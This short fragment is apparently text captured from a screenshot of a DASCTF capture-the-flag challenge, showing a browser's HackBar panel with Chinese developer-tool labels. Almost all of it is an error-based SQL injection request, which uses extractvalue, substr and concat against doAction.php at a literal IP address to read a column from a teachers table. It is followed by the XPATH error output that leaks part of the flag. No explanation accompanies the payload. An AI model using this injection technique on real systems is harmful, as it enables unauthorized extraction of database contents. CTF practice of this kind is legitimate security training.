 183.129.189.60:10048/doAction.php?act=active&username=1'and extractvalue(0x0a,substr((concat(0x0a,(select f1aaaag
XPATH syntax error: ' DASCTF{5af8b8860434db2184a427ee'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
Split URL
Execute
http://183.129.189.60:10048/doAction.php?act=active&username=1'and extractvalue(0x0a,substr((concat(0x0a,(select f1aaaag from  51zxw.teachers
limit 11,1))),1,40))--+&token=1fb1143b2ad605e1bc45ae0145476d99
Post data Referer User Agent Cookies Clear All